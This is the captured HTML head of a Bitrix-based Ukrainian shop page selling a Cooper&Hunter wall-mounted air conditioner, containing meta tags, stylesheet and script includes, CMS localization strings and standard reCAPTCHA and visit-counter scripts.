

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ice.sumy.ua/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/
body_size: 51106
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" xmlns="http://www.w3.org/1999/xhtml" >
<head>
	<title>Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG Ціна: 31 099 грн. - Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG,Кондиционер настенного типа Cooper&Hunter Vital CH-S18FTXF-NG,купити Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG, Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG ціна,Кондиционеры Сумы,Отопление кондиционером,Установка кондиционеров в Сумах,Тепловая завеса,Купить кондиционер в Сумах,Вентиляция в Сумах,Добрый ветер,LG,Neoclima,Midea,Dailin,Mitsubishi,Gree, Cooper&Hunter,Olmo,Osaka,Toshiba,Неоклима,Купер,Осака,Мидеа" />
<meta name="description" content="Купить кондиционер с установкой в Сумах ➥ №1 'Добрый Ветер' Вентиляция и кондиционеры. ✔Монтаж ✔ремонт ✔лучшая цена  ☎ +38 (050) 512-43-33 | обслуживание | сплит система | отопление" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/kernel_main/kernel_main_v1.css?174850042032451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17478047512003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/loader.css?17478047512653" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.css?174780475061243" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/kernel_fileman/kernel_fileman_v1.css?174846764914451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/page_72e04769ef7c49fba911ee385ee442ae/page_72e04769ef7c49fba911ee385ee442ae_v1.css?1748467649901" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/default_bbd8464602c2512a74ef28663eb42637/default_bbd8464602c2512a74ef28663eb42637_v1.css?17484651344190" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?174780474323084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop_s3/template_b224bd71585fd07c2cffa4c0ac200188/template_b224bd71585fd07c2cffa4c0ac200188_v1.css?1748465134567319" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'DISK_MYOFFICE':false});(window.BX||top.BX).message({'JS_CORE_VIEWER_DOWNLOAD':'Скачать','JS_CORE_VIEWER_EDIT':'Редактировать','JS_CORE_VIEWER_DESCR_AUTHOR':'Автор','JS_CORE_VIEWER_DESCR_LAST_MODIFY':'Последние изменения','JS_CORE_VIEWER_TOO_BIG_FOR_VIEW':'Файл слишком большой для просмотра','JS_CORE_VIEWER_OPEN_WITH_GVIEWER':'Открыть файл в Google Viewer','JS_CORE_VIEWER_IFRAME_DESCR_ERROR':'К сожалению, не удалось открыть документ.','JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC':'Сохранение документа','JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE':'Загрузка документа','JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT':'Конвертировать','JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT':'Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC':'Сохранить документ?','JS_CORE_VIEWER_IFRAME_SAVE_DOC':'Сохранить','JS_CORE_VIEWER_IFRAME_DISCARD_DOC':'Отменить изменения','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT':'Редактировать с помощью','JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT':'Использовать для всех файлов','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT':'Применить','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT':'Загрузил новую версию файла','JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE':'Google Docs','JS_CORE_VIEWER_SERVICE_SKYDRIVE':'MS Office Online','JS_CORE_VIEWER_IFRAME_CANCEL':'Отмена','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F':'В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \"#SAVE_DOC#\", чтобы загрузить измененный файл на портал.','JS_CORE_VIEWER_SAVE':'Сохранить','JS_CORE_VIEWER_EDIT_IN_SERVICE':'Редактировать в #SERVICE#','JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE':'Редактирование в #SERVICE#','JS_CORE_VIEWER_SAVE_TO_OWN_FILES':'Сохранить на Битрикс24.Диск','JS_CORE_VIEWER_DOWNLOAD_TO_PC':'Скачать на локальный компьютер','JS_CORE_VIEWER_GO_TO_FILE':'Перейти к файлу','JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# успешно сохранен<br>в папку \"Файлы\\Сохраненные\"','JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# сохраняется<br>на ваш \"Битрикс24.Диск\"','JS_CORE_VIEWER_HISTORY_ELEMENT':'История','JS_CORE_VIEWER_VIEW_ELEMENT':'Просмотреть','JS_CORE_VIEWER_THROUGH_VERSION':'Версия #NUMBER#','JS_CORE_VIEWER_THROUGH_LAST_VERSION':'Последняя версия','JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM':'Автор не разрешил вам редактировать этот документ','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F':'Загрузила новую версию файла','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M':'Загрузил новую версию файла','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX':'Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.','JS_CORE_VIEWER_CONVERT_TITLE':'Конвертировать в #NEW_FORMAT#?','JS_CORE_VIEWER_CREATE_IN_SERVICE':'Создать с помощью #SERVICE#','JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE':'Создание документа в #SERVICE#','JS_CORE_VIEWER_SAVE_AS':'Сохранить как','JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F':'В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \"#SAVE_AS_DOC#\", чтобы перейти к добавлению документа на портал.','JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE':'Загрузка документа из #SERVICE#','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE':'Редактировать на моём компьютере','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT':'Редактировать на #SERVICE#','JS_CORE_VIEWER_SERVICE_LOCAL':'моём компьютере','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP':'Скачать','JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP':'Для эффективного редактирования документов на компьютере, установите десктоп приложение и подключите Битрикс24.Диск','JS_CORE_VIEWER_SERVICE_B24_DISK':'Битрикс24.Диск','JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE':'Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте <a id=\"bx-js-disk-run-oauth-modal\" href=\"#\">#SERVICE#<\/a>.','JS_CORE_VIEWER_SERVICE_OFFICE365':'Office365','JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY':'Документ заблокирован на редактирование','JS_CORE_VIEWER_SERVICE_MYOFFICE':'МойОфис','JS_CORE_VIEWER_OPEN_PDF_PREVIEW':'Просмотреть pdf-версию файла','JS_CORE_VIEWER_AJAX_ACCESS_DENIED':'Не хватает прав для просмотра файла. Попробуйте обновить страницу.','JS_CORE_VIEWER_AJAX_CONNECTION_FAILED':'При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.','JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB':'Открыть в новом окне','JS_CORE_VIEWER_AJAX_PRINT':'Распечатать','JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS':'Документ сохранён. Мы готовим его к показу.','JS_CORE_VIEWER_IFRAME_ERROR_TITLE':'Не удалось открыть документ','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL':'Скачать приложение','JS_CORE_VIEWER_DOWNLOAD_DOCUMENT':'Скачать документ','JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW':'К сожалению, не удалось просмотреть документ.','JS_CORE_VIEWER_ACTIONPANEL_MORE':'Ещё'});</script>
<script bxrunfirst>LHE_MESS = window.LHE_MESS = {'Image':'Изображение','Video':'Видео','ImageSizing':'Размеры (Ш х В)'}; (window.BX||top.BX).message({'CreateLink':'Ссылка','EditLink':'Редактировать ссылку','DialogSave':'Сохранить','DialogCancel':'Отменить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','Source':'Режим HTML-кода','BBSource':'Режим BB-Code','On':'включено','Off':'выключено','Anchor':'Якорь','DeleteLink':'Удалить ссылку','Image':'Изображение','EditImage':'Редактировать изображение','SpecialChar':'Вставить спецсимвол','Bold':'Жирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','RemoveFormat':'Удалить форматирование','InsertHr':'Вставить горизонтальный разделитель','JustifyLeft':'По левому краю','JustifyCenter':'По центру','JustifyRight':'По правому краю','JustifyFull':'По ширине','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','InsertTable':'Таблица','SmileList':'Смайлы','HeaderList':'Формат','FontList':'Шрифт','FontSizeList':'Размер шрифта','BackColor':'Цвет фона','ForeColor':'Цвет шрифта','Video':'Видео','InsertVideo':'Вставить видео','EditVideo':'Редактировать видео','VideoProps':'Параметры видео','VideoPath':'Путь к видеофайлу','VideoPreviewPath':'Путь к рисунку предпросмотра','VideoAutoplay':'Автоматически начать проигрывать','VideoVolume':'Уровень громкости','LinkProps':'Параметры ссылки','LinkText':'Текст ссылки','LinkHref':'Адрес ссылки','LinkTitle':'Всплывающая подсказка','LinkTarget':'Открыть ссылку в ','LinkTarget_def':'- не указывать - ','LinkTarget_blank':'новом окне','LinkTarget_parent':'родительском окне','LinkTarget_self':'этом окне','LinkTarget_top':'самом наружном','AnchorProps':'Параметры якоря','AnchorName':'Название якоря','ImageProps':'Параметры изображения','ImageSrc':'Путь к изображению','ImageTitle':'Всплывающая подсказка','ImgAlign':'Выравнивание','ImgAlignTop':'по верхней границе','ImgAlignRight':'справа','ImgAlignBottom':'по нижней границе','ImgAlignLeft':'слева','ImgAlignMiddle':'по центру','ImageSizing':'Размеры (Ш х В)','ImageSaveProp':'Сохранять пропорции','ImagePreview':'Предпросмотр','Normal':'Обычный','Heading':'Заголовок','Preformatted':'Преформатирован','DefaultColor':'По умолчанию','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','TableRows':'Строк','TableCols':'Столбцов','TableModel':'Макет','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ResizerTitle':'Изменить размер','CodeDel':'Нажмите (Shift + Del) чтобы удалить весь фрагмент кода','OnPasteProcessing':'Идет обработка вставленного текста...'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763244255','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f1a371acb48c22d6b1f73732d3c1bb5c'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/kernel_main/kernel_main_v1.js?1748500420476546"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17484651348526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17478047502917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17478047502895"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?174780475093637"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?174780475035509"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?17478047512459"></script>
<script type="text/javascript" src="/bitrix/js/main/loader/loader.js?17478047516270"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_viewer.js?1747804750144299"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/kernel_fileman/kernel_fileman_v1.js?1748467649175910"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/fileman/light_editor/le_dialogs.js','/bitrix/js/fileman/light_editor/le_controls.js','/bitrix/js/fileman/light_editor/le_toolbarbuttons.js','/bitrix/js/fileman/light_editor/le_core.js','/bitrix/templates/aspro_mshop_s3/components/bitrix/catalog.element/main/script.js','/bitrix/templates/aspro_mshop_s3/components/bitrix/sale.gift.product/main/script.js','/bitrix/templates/aspro_mshop_s3/components/bitrix/sale.gift.main.products/main/script.js','/bitrix/templates/aspro_mshop_s3/components/bitrix/catalog.bigdata.products/main_new/script.js','/bitrix/templates/aspro_mshop_s3/js/jquery.actual.min.js','/bitrix/templates/aspro_mshop_s3/js/jqModal.js','/bitrix/templates/aspro_mshop_s3/js/jquery.fancybox.js','/bitrix/templates/aspro_mshop_s3/js/jquery.history.js','/bitrix/templates/aspro_mshop_s3/js/jquery.flexslider.js','/bitrix/templates/aspro_mshop_s3/js/jquery.validate.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.easing.1.3.js','/bitrix/templates/aspro_mshop_s3/js/equalize.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.alphanumeric.js','/bitrix/templates/aspro_mshop_s3/js/jquery.cookie.js','/bitrix/templates/aspro_mshop_s3/js/jquery.plugin.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.countdown.min.js','/bitrix/templates/aspro_mshop_s3/js/jquery.countdown-ru.js','/bitrix/templates/aspro_mshop_s3/js/jquery.ikSelect.js','/bitrix/templates/aspro_mshop_s3/js/sly.js','/bitrix/templates/aspro_mshop_s3/js/equalize_ext.js','/bitrix/templates/aspro_mshop_s3/js/main.js','/bitrix/components/innova/slider/lib/min/tiny-slider.js','/bitrix/components/innova/slider/lib/ElementQueries.js','/bitrix/components/innova/slider/lib/ResizeSensor.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_mshop_s3/js/custom.js','/bitrix/templates/aspro_mshop_s3/components/bitrix/sale.basket.basket.line/normal/script.js','/bitrix/templates/aspro_mshop_s3/components/bitrix/forum.topic.reviews/main/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/js/fileman/light_editor/light_editor.css','/bitrix/templates/aspro_mshop_s3/components/bitrix/sale.gift.main.products/main/style.css','/bitrix/templates/aspro_mshop_s3/css/jquery.fancybox.css','/bitrix/templates/aspro_mshop_s3/css/styles.css','/bitrix/templates/aspro_mshop_s3/ajax/ajax.css','/bitrix/components/innova/slider/lib/tiny-slider.css','/bitrix/components/innova/slider/templates/.default/style.css','/bitrix/templates/aspro_mshop_s3/styles.css','/bitrix/templates/aspro_mshop_s3/template_styles.css','/bitrix/templates/aspro_mshop_s3/themes/custom_s1/theme.css','/bitrix/templates/aspro_mshop_s3/css/media.css','/bitrix/templates/aspro_mshop_s3/css/custom.css','/bitrix/templates/aspro_mshop_s3/components/bitrix/sale.basket.basket.line/normal/style.css']); </script>
<script type='text/javascript' data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LeHJcgZAAAAADe_CQdW4R2j4hCOU3vVgQ6wqbEJ'};</script>
<script type='text/javascript' data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script type='text/javascript' data-skip-moving='true'>!function(){var s=function(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null},d=function(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e},l=function(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&e.push(t[n]);return e},h=function(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text","invisible"==window.asproRecaptcha.params.recaptchaSize&&(a.parentNode.className+=" invisible"),a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)},a=function(){for(var a,e,t,n,r=function(){var a=d(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=s(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=d(o);if(0!==p.length){var i=l(o);if(0!==i.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<i.length;a++)t=i[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}};document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize?r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r):r.find(".captcha_input").addClass("invisible"))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?a():console.error("Bad captcha keys or module error"),!0}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'CATALOG_VIEW_MORE':'... Показати все','CATALOG_VIEW_LESS':'… Згорнути','BASKET_QUICK_ORDER_BUTTON':'Замовити в 1 клік','BASKET_CHANGE_TITLE':'Ваше замовлення','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Виберіть властивості товару, що додаються до кошика в параметрах компонента','ERROR_BASKET_PROP_TITLE':'Виберіть властивості, додані до кошика','JS_FILE_BUTTON_NAME':'виберіть файл','ERROR_BASKET_BUTTON':'Обрати','COUNTDOWN_YEAR1':'Рік','COUNTDOWN_YEAR2':'Року','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY0':'дні','COUNTDOWN_DAY2':'День','UNTIL_AKC':'До кінця дії','FRONT_STORES':'Заголовок зі списком елементів','CALLBACK':'Замовити дзвінок','FANCY_CLOSE':'Закривати','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Не всі властивості додаткових товарів заповнюються','JS_REQUIRED':'Наповніть це поле!','BASKET_CHANGE_LINK':'Зміна','FRONT_IMG':'Імідж компанії','JS_FORMAT_ORDER':'Він має неправильний формат','BASKET_TOP':'Корзина в шапке','COUNTDOWN_YEAR0':'Роки','LOGO':'Логотип','BEST_TITLE':'Найкращі пропозиції','JS_FILE_SIZE':'Максимальний розмір 5 Мб!','COUNTDOWN_MONTH1':'Місяць','COUNTDOWN_MONTH2':'Місяці','COUNTDOWN_MONTH0':'Місяці','COUNTDOWN_MIN':'хв.','JS_PASSWORD_LENGTH':'Принаймні 6 символів!','JS_ERROR':'Поле не заповнене!','JS_FORMAT':'Невірний формат!','COUNTDOWN_WEAK2':'Тиждень','COUNTDOWN_WEAK0':'Тиждень','COUNTDOWN_WEAK1':'Тиждень','JS_FILE_EXT':'Неприйнятне розширення файлу!','JS_DATE':'Неправильна дата!','TOTAL_SUMM_ITEM':'Загальна вартість','DESCRIPTION':'Опис магазину','TITLE_QUANTITY_BLOCK':'Залишок','FROM':'від','BASKET_ORDER_BUTTON':'Оформити','FULL_ORDER':'Оформити звичайного замовлення','BASKET_CLEAR_ALL_BUTTON':'Скинути','ERROR_ADD2BASKET':'Помилка додавання товарів до кошика','ERROR_BASKET_TITLE':'Помилка візка','ERROR_ADD_DELAY_ITEM':'Помилка затримки кошика','JS_PASSWORD_COPY':'Паролі не співпадають!','RECAPTCHA_TEXT':'Підтвердити, що ви не робот','FANCY_PREV':'Попередній','BASKET_CONTINUE_BUTTON':'продовжити покупки','JS_RECAPTCHA_ERROR':'Візьміть чек','EMPTY_CART':'порожня','VIEWED_TITLE':'Ви дивилися','VIEWED_BEFORE':'Ви дивилися','TITLE_BLOCK_VIEWED_NAME':'Ви дивилися','BASKET_PRINT_BUTTON':'Роздрукувати замовлення','TOP_AUTH_REGISTER':'Реєстрація','COUNTDOWN_SEC':'сек.','FANCY_NEXT':'Наступний','LICENSE_PROP':'Згода з умовами','JS_REQUIRED_LICENSES':'Погодьтеся з умовами!','SOCIAL':'Соціальні мережі','REGISTER_INCLUDE_AREA':'Текст про реєстрацію','AUTH_INCLUDE_AREA':'Текст про авторизацію','PHONE':'Телефон','ITEMS':'Товари','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успішне додавання товарів до кошика','JS_FILE_DEFAULT':'Файл не знайдено','COUNTDOWN_HOUR':'годину.','TITLE_QUANTITY':'штук','ITEM_ECONOMY':'Економія','CATALOG_ELEMENT_NOT_FOUND':'Елемент не знайдено'})</script>
<link rel="shortcut icon" href="/favicon.ico?1747804712" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/upload/aspro.mshop/bea/bea2a75e5c1f281b781d95b604473d2a" />
<link rel="apple-touch-icon" sizes="72x72" href="/upload/aspro.mshop/eee/eee01c227b482cf578d45863a98ce82e" />
<meta property="og:description" content="Купить кондиционер с установкой в Сумах ➥ №1 'Добрый Ветер' Вентиляция и кондиционеры. ✔Монтаж ✔ремонт ✔лучшая цена  ☎ +38 (050) 512-43-33 | обслуживание | сплит система | отопление" />
<meta property="og:image" content="https://ice.sumy.ua/upload/iblock/8f3/8f3992c9f172fbc93f1bcd73ac3d15a3.jpg" />
<link rel="image_src" href="https://ice.sumy.ua/upload/iblock/8f3/8f3992c9f172fbc93f1bcd73ac3d15a3.jpg"  />
<meta property="og:title" content="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG Ціна: 31 099 грн. - Кондиционеры Сумы. Установка, ремонт, цена кондиционеров. Вентиляция - «Добрый ветер»" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ice.sumy.ua/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/template_b4c3e9b16ab164729d6ec9b78b622345/template_b4c3e9b16ab164729d6ec9b78b622345_v1.js?1748465134516963"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/page_8d2c9835f40efc96354ab7b1ea6305ac/page_8d2c9835f40efc96354ab7b1ea6305ac_v1.js?1748467649188353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/default_41be661d1acbffb5b27aa7b532ce441a/default_41be661d1acbffb5b27aa7b532ce441a_v1.js?17484651345713"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop_s3/default_186c0bb6c5ab6dd4701cb712218c274b/default_186c0bb6c5ab6dd4701cb712218c274b_v1.js?174846764926520"></script>
